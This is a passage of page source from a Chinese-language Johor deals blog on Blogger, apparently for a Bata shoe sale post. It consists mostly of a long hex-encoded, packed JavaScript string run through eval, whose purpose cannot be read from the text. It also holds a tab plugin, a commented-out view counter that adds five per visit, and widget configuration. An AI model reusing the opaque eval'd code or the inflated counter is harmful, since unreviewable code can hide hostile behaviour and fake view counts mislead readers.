c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YO1BK60OU3ORel4UDV_uy9_-H5g:1768985980909';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-5-August-bata-rm-1-promotion.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/3716018402434506741/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '3716018402434506741', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s72-c/inCollage_20200805_184308106.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNWGU0klOxfCGpD5OMqTXjsxjUYE17E17MpfDBfi1FciI2qB1N7X5YfGYlqfEPhANDFyZ5boZCAy_yr4ii5O6aSvf21TR9KxNyKkzjtx1BN-7z_zGfX_vChKE2UbPETTk7xJntez17USiw/s1600/inCollage_20200805_184308106.jpg', 'pageName': '\u54c7\uff01\u597d\u5eb7\u6765\u54af\uff01 Bata \u5168\u9a6c\u5206\u884c\u6e05\u8d27\u5927\u5e73\u5356\uff01 \u7b2c\u4e8c\u53cc\u978b\u5b50\u53ea\u9700RM 1\uff01 \u5e73\u5e95\u978b\uff0c\u76ae\u978b\u8fd0\u52a8\u978b\u7b49\u90fd\u6709\uff01 ', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u54c7\uff01\u597d\u5eb7\u6765\u54af\uff01 Bata \u5168\u9a6c\u5206\u884c\u6e05\u8d27\u5927\u5e73\u5356\uff01 